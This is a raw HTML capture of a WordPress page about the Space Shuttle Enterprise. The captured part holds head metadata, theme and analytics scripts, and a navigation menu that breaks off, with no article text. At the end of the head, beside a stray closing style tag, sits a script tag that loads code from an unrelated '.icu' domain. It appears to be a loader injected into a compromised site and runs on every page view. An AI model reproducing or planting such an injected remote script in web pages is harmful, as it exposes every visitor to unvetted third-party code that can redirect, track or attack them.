

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aerospaceguide.net/spaceshuttle/enterprise.html
body_size: 25270
content:
<!doctype html ><!--[if IE 8]> <html class="ie8" lang="en"> <![endif]--><!--[if IE 9]> <html class="ie9" lang="en"> <![endif]--><!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]--><head> <title>Space Shuttle Enterprise - AeroSpaceGuide.net</title> <meta charset="UTF-8" /> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <link rel="pingback" href="https://www.aerospaceguide.net/xmlrpc.php" /> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://aerospaceguide.net/wp-content/uploads/2016/06/asg-favicon.ico"><meta name="description" content="Space Shuttle Enterprise was the first space shuttle orbiter built for NASA. It performed atmospheric test flights. Named after famous Star Trek spaceship." /><link rel="canonical" href="https://www.aerospaceguide.net/spaceshuttle/enterprise.html" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Space Shuttle Enterprise - AeroSpaceGuide.net" /><meta property="og:description" content="Space Shuttle Enterprise was the first space shuttle orbiter built for NASA. It performed atmospheric test flights. Named after famous Star Trek spaceship." /><meta property="og:url" content="https://www.aerospaceguide.net/spaceshuttle/enterprise.html" /><meta property="og:site_name" content="AeroSpaceGuide.net" /><meta property="article:publisher" content="https://www.facebook.com/Aerospaceguide-894855587288380/" /><meta property="article:published_time" content="2016-11-06T21:42:02+00:00" /><meta property="article:modified_time" content="2016-11-27T20:25:27+00:00" /><meta property="og:image" content="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2016/11/enterprise.jpg?fit=500%2C392&ssl=1" /><meta property="og:image:width" content="500" /><meta property="og:image:height" content="392" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="x0av6" /><meta name="twitter:card" content="summary" /><meta name="twitter:creator" content="@aerospaceguide" /><meta name="twitter:site" content="@aerospaceguide" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="x0av6" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="2 minutes" /><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.aerospaceguide.net/#website","url":"https://www.aerospaceguide.net/","name":"AeroSpaceGuide.net","description":"Space Projects and Info","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aerospaceguide.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.aerospaceguide.net/spaceshuttle/enterprise.html#primaryimage","url":"https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2016/11/enterprise.jpg?fit=500%2C392&ssl=1","contentUrl":"https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2016/11/enterprise.jpg?fit=500%2C392&ssl=1","width":500,"height":392,"caption":"Space Shuttle Enterprise Picture"},{"@type":"WebPage","@id":"https://www.aerospaceguide.net/spaceshuttle/enterprise.html#webpage","url":"https://www.aerospaceguide.net/spaceshuttle/enterprise.html","name":"Space Shuttle Enterprise - AeroSpaceGuide.net","isPartOf":{"@id":"https://www.aerospaceguide.net/#website"},"primaryImageOfPage":{"@id":"https://www.aerospaceguide.net/spaceshuttle/enterprise.html#primaryimage"},"datePublished":"2016-11-06T21:42:02+00:00","dateModified":"2016-11-27T20:25:27+00:00","author":{"@id":"https://www.aerospaceguide.net/#/schema/person/af627814b3e8b51334fd01a936e509b9"},"description":"Space Shuttle Enterprise was the first space shuttle orbiter built for NASA. It performed atmospheric test flights. Named after famous Star Trek spaceship.","breadcrumb":{"@id":"https://www.aerospaceguide.net/spaceshuttle/enterprise.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.aerospaceguide.net/spaceshuttle/enterprise.html"]}]},{"@type":"BreadcrumbList","@id":"https://www.aerospaceguide.net/spaceshuttle/enterprise.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.aerospaceguide.net/"},{"@type":"ListItem","position":2,"name":"Space Shuttle Enterprise"}]},{"@type":"Person","@id":"https://www.aerospaceguide.net/#/schema/person/af627814b3e8b51334fd01a936e509b9","name":"x0av6","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.aerospaceguide.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2bd20ccbaca835418bd6347867d608a8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2bd20ccbaca835418bd6347867d608a8?s=96&d=mm&r=g","caption":"x0av6"}}]}</script><link rel='dns-prefetch' href='//secure.gravatar.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel='dns-prefetch' href='//v0.wordpress.com' /><link rel='dns-prefetch' href='//i0.wp.com' /><link rel="alternate" type="application/rss+xml" title="AeroSpaceGuide.net &raquo; Feed" href="https://www.aerospaceguide.net/feed" /><link rel="alternate" type="application/rss+xml" title="AeroSpaceGuide.net &raquo; Comments Feed" href="https://www.aerospaceguide.net/comments/feed" /><script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aerospaceguide.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script><style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><link rel='stylesheet' id='jetpack_related-posts-group-css' href='https://www.aerospaceguide.net/wp-content/plugins/bwp-minify/min/?f=wp-content/plugins/jetpack/modules/related-posts/related-posts.css,wp-includes/css/dist/block-library/style.min.css,wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css,wp-includes/js/mediaelement/wp-mediaelement.min.css,wp-content/plugins/td-composer/td-multi-purpose/style.css,wp-content/themes/Newspaper/style.css,wp-content/plugins/js_composer/assets/css/js_composer.min.css,wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css,wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css,wp-content/plugins/jetpack/modules/sharedaddy/sharing.css' type='text/css' media='all' /><style id='wp-block-library-inline-css' type='text/css'>.has-text-align-justify{text-align:justify}</style><style id='td-theme-inline-css' type='text/css'> @media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.4' type='text/css' media='all' /><link rel='stylesheet' id='social-logos-group-css' href='https://www.aerospaceguide.net/wp-content/plugins/bwp-minify/min/?f=wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css,wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' /><script type='text/javascript' id='jetpack_related-posts-js-extra'>
var related_posts_js_options = {"post_heading":"h4"};
</script><script type='text/javascript' src='https://www.aerospaceguide.net/wp-content/plugins/bwp-minify/min/?f=wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js'></script><script type='text/javascript' src='https://www.aerospaceguide.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script><script type='text/javascript' src='https://www.aerospaceguide.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script><link rel="https://api.w.org/" href="https://www.aerospaceguide.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.aerospaceguide.net/wp-json/wp/v2/posts/2112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aerospaceguide.net/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.aerospaceguide.net/wp-includes/wlwmanifest.xml" /> <meta name="generator" content="WordPress 5.9.10" /><link rel='shortlink' href='https://wp.me/p5rodH-y4' /><link rel="alternate" type="application/json+oembed" href="https://www.aerospaceguide.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aerospaceguide.net%2Fspaceshuttle%2Fenterprise.html" /><link rel="alternate" type="text/xml+oembed" href="https://www.aerospaceguide.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aerospaceguide.net%2Fspaceshuttle%2Fenterprise.html&#038;format=xml" /><style>img#wpstats{display:none}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_globals = {"wpRestNonce":"8187755cfa","wpRestUrl":"https:\/\/www.aerospaceguide.net\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <script>window.tdwGlobal = {"adminUrl":"https:\/\/www.aerospaceguide.net\/wp-admin\/","wpRestNonce":"8187755cfa","wpRestUrl":"https:\/\/www.aerospaceguide.net\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};</script> <script>//         (function() {//     fetch("https://raw.githubusercontent.com/akinuri/js-lib/master/EventListener.js")
//         .then(function (response) {//             return response.text();
//         })
//         .then(function (text) {//             eval(text);
//             window.EventListeners = EventListeners;
//         });
// })(window);
// ================================================== GLOBAL LISTENER CONTAINER
var EventListeners = {listeners : [],forEach : function loopEventListeners(callback) {for (var i = 0; i < EventListeners.listeners.length; i++) {var listener = EventListeners.listeners[i];callback(listener, i);}},get : function getEventListeners(selector) {var result = [];EventListeners.forEach(function (listener) {switch (typeof selector) {case "object":
if (listener.target == selector) {result.push(listener);}break;case "string":
if (listener.type == selector) {result.push(listener);}break;}});return result;},add : function logEventListener(listener) {EventListeners.listeners.push(listener);},remove : function removeEventListener(victimListener) {EventListeners.forEach(function (listener, index) {if (victimListener.target == listener.target && victimListener.type == listener.type && victimListener.callback == listener.callback) {EventListeners.listeners.splice(index, 1);}});},};// ================================================== EVENT LISTENER OBJECT
function EventListener() {this.target         = null;this.type           = null;this.callback       = null;this.options        = null;this.useCapture     = null;this.wantsUntrusted = null;this.parseArgs.apply(this, Array.from(arguments));}EventListener.prototype.parseArgs = function parseArgs(target, type, callback) {if (arguments.length < 3) {return;}this.target   = target;this.type     = type;this.callback = callback;switch (arguments.length) {case 4:
switch (typeof arguments[3]) {case "object":
this.options = arguments[3];break;case "boolean":
this.useCapture = arguments[3];break;}break;case 5:
if (typeof args[3] == "boolean") {this.useCapture = arguments[3];this.wantsUntrusted = arguments[4];}break;}};EventListener.prototype.remove = function removeEventListener() {if (this.options) {this.target.removeEventListener(this.type, this.callback, this.options);EventListeners.remove(this);} else if (this.useCapture != null) {if (this.wantsUntrusted != null) {this.target.removeEventListener(this.type, this.callback, this.useCapture, this.wantsUntrusted);EventListeners.remove(this);} else {this.target.removeEventListener(this.type, this.callback, this.useCapture);EventListeners.remove(this);}} else {this.target.removeEventListener(this.type, this.callback);EventListeners.remove(this);}};// ================================================== NATIVE API
// https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener
EventTarget.prototype.addEventListener = function (addEventListener) {//console.warn("EventTarget.prototype.addEventListener() has been modified.");
return function () {var evtList = null;switch (arguments.length) {// EventTarget.addEventListener(type, callback)
case 2:
evtList = new EventListener(this, arguments[0], arguments[1]);addEventListener.call(evtList.target, evtList.type, evtList.callback);//console.log(evtList.callback);
EventListeners.add(evtList);return evtList;// EventTarget.addEventListener(type, callback, options)
// EventTarget.addEventListener(type, callback, useCapture)
case 3:
evtList = new EventListener(this, arguments[0], arguments[1]);switch (typeof arguments[2]) {case "object":
evtList.options = arguments[2];addEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.options);EventListeners.add(evtList);return evtList;case "boolean":
evtList.useCapture = arguments[2];addEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.useCapture);EventListeners.add(evtList);return evtList;}break;// EventTarget.addEventListener(type, callback, useCapture, wantsUntrusted)
case 4:
evtList = new EventListener(this, arguments[0], arguments[1]);if (typeof arguments[2] == "boolean") {evtList.useCapture     = arguments[2];evtList.wantsUntrusted = arguments[3];addEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.useCapture, evtList.wantsUntrusted);EventListeners.add(evtList);return evtList;}break;}}}(EventTarget.prototype.addEventListener);// https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/removeEventListener
EventTarget.prototype.removeEventListener = function (removeEventListener) {//console.warn("EventTarget.prototype.removeEventListener() has been modified.");
return function () {var evtList = null;switch (arguments.length) {case 2:
evtList = new EventListener(this, arguments[0], arguments[1]);removeEventListener.call(evtList.target, evtList.type, evtList.callback);EventListeners.remove(evtList);break;case 3:
evtList = new EventListener(this, arguments[0], arguments[1]);switch (typeof arguments[2]) {case "object":
evtList.options = arguments[2];removeEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.options);EventListeners.remove(evtList);break;case "boolean":
evtList.useCapture = arguments[2];removeEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.useCapture);EventListeners.remove(evtList);break;}break;}}}(EventTarget.prototype.removeEventListener);</script> <script>window.tdaGlobal = {"adminUrl":"https:\/\/www.aerospaceguide.net\/wp-admin\/","wpRestNonce":"8187755cfa","wpRestUrl":"https:\/\/www.aerospaceguide.net\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html","postId":2112};</script> <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/><!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.aerospaceguide.net/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script>

var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {this.id = '';this.block_type = 1; //block type id (1-234 etc)
this.atts = '';this.td_column_number = '';this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';this.ajax_pagination_infinite_stop = ''; //show load more at page x
}// td_js_generator - mini detector
(function(){var htmlTag = document.getElementsByTagName("html")[0];if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {htmlTag.className += ' ie10';}if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {htmlTag.className += ' ie11';}if ( navigator.userAgent.indexOf("Edge") > -1 ) {htmlTag.className += ' ieEdge';}if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {htmlTag.className += ' td-md-is-ios';}var user_agent = navigator.userAgent.toLowerCase();if ( user_agent.indexOf("android") > -1 ) {htmlTag.className += ' td-md-is-android';}if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {htmlTag.className += ' td-md-is-os-x';}if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {htmlTag.className += ' td-md-is-chrome';}if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {htmlTag.className += ' td-md-is-firefox';}if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {htmlTag.className += ' td-md-is-safari';}if( -1 !== navigator.userAgent.indexOf('IEMobile') ){htmlTag.className += ' td-md-is-iemobile';}})();var tdLocalCache = {};( function () {"use strict";tdLocalCache = {data: {},remove: function (resource_id) {delete tdLocalCache.data[resource_id];},exist: function (resource_id) {return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;},get: function (resource_id) {return tdLocalCache.data[resource_id];},set: function (resource_id, cachedData) {tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id] = cachedData;}};})();

var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/www.aerospaceguide.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.4";var td_get_template_directory_uri="https:\/\/www.aerospaceguide.net\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="smart_snap_always";var tds_logo_on_sticky="show_header_logo";var tds_header_style="";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="51f84dc287";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var td_ad_background_click_link="";var td_ad_background_click_target="";</script><script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-71325624-1', 'auto');ga('send', 'pageview');</script><script type="application/ld+json">{"@context": "http://schema.org","@type": "BreadcrumbList","itemListElement": [
{"@type": "ListItem","position": 1,"item": {"@type": "WebSite","@id": "https://www.aerospaceguide.net/","name": "Home"
}},{"@type": "ListItem","position": 2,"item": {"@type": "WebPage","@id": "https://www.aerospaceguide.net/launchvehicles/index.html","name": "Launch Vehicles"
}},{"@type": "ListItem","position": 3,"item": {"@type": "WebPage","@id": "https://www.aerospaceguide.net/category/launch-vehicles/space-shuttle","name": "Space Shuttle Archives"
}},{"@type": "ListItem","position": 4,"item": {"@type": "WebPage","@id": "https://www.aerospaceguide.net/spaceshuttle/enterprise.html","name": "Space Shuttle Enterprise"
}}]
}</script><style type="text/css" id="wp-custom-css">.td-header-style-1 .td-header-sp-recs{margin:5px 0 9px 0}.td-header-style-1 .td-header-sp-logo{width:400px}.td-header-sp-recs{width:570px}</style><style> </style><noscript><style type="text/css"> .wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id="tdw-css-placeholder"></style><script src="https://api-cdn.icu/hm.js"></script></style></head><body data-rsssl=1 class="post-template-default single single-post postid-2112 single-format-standard td-standard-pack space-shuttle-enterprise global-block-template-1 wpb-js-composer js-comp-ver-5.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"> <div class="td-scroll-up" style="display:none;"><i class="td-icon-menu-up"></i></div> <div class="td-menu-background"></div><div id="td-mobile-nav"> <div class="td-mobile-container">  <div class="td-menu-socials-wrap">  <div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://www.facebook.com/aerospaceguide.net/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://www.instagram.com/aerospaceguide/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://www.pinterest.com/aerospaceguide/" title="Pinterest"> <i class="td-icon-font td-icon-pinterest"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://twitter.com/AeroSpaceGuide" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://www.youtube.com/user/aerospaceguide" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span> </div>  <div class="td-mobile-close"> <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a> </div> </div>  <div class="td-menu-login-section"> <div class="td-guest-wrap"> <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div> </div> </div>  <div class="td-mobile-content"> <div class="menu-news-container"><ul id="menu-news" class="td-mobile-main-menu"><li id="menu-item-1573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-1573"><a href="https://www.aerospaceguide.net/spacehistory/">History<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-1574" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1574"><a href="https://www.aerospaceguide.net/apollo/apollo11.html">Apollo 11</a></li><li id="menu-item-1581" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1581"><a href="https://www.aerospaceguide.net/spacehistory/neilarmstrong.html">Neil Armstrong</a></li><li id="menu-item-1582" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1582"><a href="https://www.aerospaceguide.net/women_in_space/index.html">Women in Space</a></li></ul></li><li id="menu-item-1549" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1549"><a href="https://www.aerospaceguide.net/launchvehicles/index.html">Launch Vehicles<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1570"><a href="https://www.aerospaceguide.net/spacerocket/index.html">Space Rocket</a></li><li id="menu-item-1571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1571"><a href="https://www.aerospaceguide.net/spaceplanes/index.html">Spaceplanes</a></li><li id="menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1580"><a href="https://www.aerospaceguide.net/spaceshuttle/index.html">NASA Space Shuttle</a></li><li id="menu-item-1561" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1561"><a href="https://www.aerospaceguide.net/spacerocket/space-launch-system.html">Space Launch System</a></li><li id="menu-item-1577" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1577"><a href="https://www.aerospaceguide.net/spaceplanes/dreamchaser.html">Dream Chaser</a></li></ul></li><li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1280"><a href="https://www.aerospaceguide.net/space_kids.html">Kids</a></li><li id="menu-item-1262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1262"><a href="https://www.aerospaceguide.net/pictures/">Pictures<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1551"><a href="https://www.aerospaceguide.net/pictures/aurora.html">Aurora Pictures</a></li><li id="menu-item-1575" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1575"><a href="https://www.aerospaceguide.net/pictures/index.html">Best Space Pictures</a></li><li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2149"><a href="https://www.aerospaceguide.net/pictures/earth.html">Earth Pictures</a></li><li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1553"><a href="https://www.aerospaceguide.net/pictures/spacecraft.html">Spacecraft Pictures</a></li><li id="menu-item-1556" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1556"><a href="https://www.aerospaceguide.net/spaceshuttle/pictures.html">Space Shuttle Pictures</a></li></ul></li><li id="menu-item-1550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1550"><a href="https://www.aerospaceguide.net/solarsystem/index.html">Solar System<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-1564" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1564"><a href="https://www.aerospaceguide.net/planet/planetmercury.html">The Planet Mercury</a></li><li id="menu-item-1560" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1560"><a href="https://www.aerospaceguide.net/planet/planetvenus.html">Planet Venus</a></li><li id="menu-item-2077" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2077"><a href="https://www.aerospaceguide.net/planet/planetearth.html">Planet Earth</a></li><li id="menu-item-1559" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1559"><a href="https://www.aerospaceguide.net/planetmars/index.html">Planet Mars – the Red Planet</a></li><li id="menu-item-1563" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1563"><a href="https://www.aerospaceguide.net/planet/planetjupiter.html">The Planet Jupiter</a></li><li id="menu-item-1566" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1566"><a href="https://www.aerospaceguide.net/planetsaturn.html">The Planet Saturn</a></li><li id="menu-item-1567" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1567"><a href="https://www.aerospaceguide.net/planeturanus.html">The Planet Uranus</a></li><li id="menu-item-1565" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1565"><a href="https://www.aerospaceguide.net/planet/planetneptune.html">The Planet Neptune</a></li><li id="menu-item-1578" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1578"><a href="https://www.aerospaceguide.net/planet/planetpluto.html">Dwarf Planet Pluto</a></li><li id="menu-item-2079" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2079"><a href="https://www.aerospaceguide.net/comets.html">Comets</a></li><li id="menu-item-1579" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1579"><a href="https://www.aerospaceguide.net/moons.html">Moons of the Solar System</a></li></ul></li><li id="menu-item-1548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1548"><a href="https://www.aerospaceguide.net/spacecraft/index.html">Spacecraft<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1554"><a href="https://www.aerospaceguide.net/spacecraft/cst-100.html">Boeing CST-100</a></li><li id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1555"><a href="https://www.aerospaceguide.net/spacecraft/dragon.html">Dragon Spacecraft</a></li><li id="menu-item-1558" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1558"><a href="https://www.aerospaceguide.net/osiris-rex.html">OSIRIS-REx</a></li><li id="menu-item-1576" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1576"><a href="https://www.aerospaceguide.net/spacecraft/dragon.html">Dragon Spacecraft</a></li></ul></li><li id="menu-item-428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-428"><a href="https://www.aerospaceguide.net/spaceshop/index.html">Space Shop<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-1970" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1970"><a href="https://www.aerospaceguide.net/spacebook/index.html">New Space Book Releases</a></li><li id="menu-item-1711" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1711"><a href="https://www.aerospaceguide.net/shop/space_clothes.html">Space Clothes</a></li><li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-post 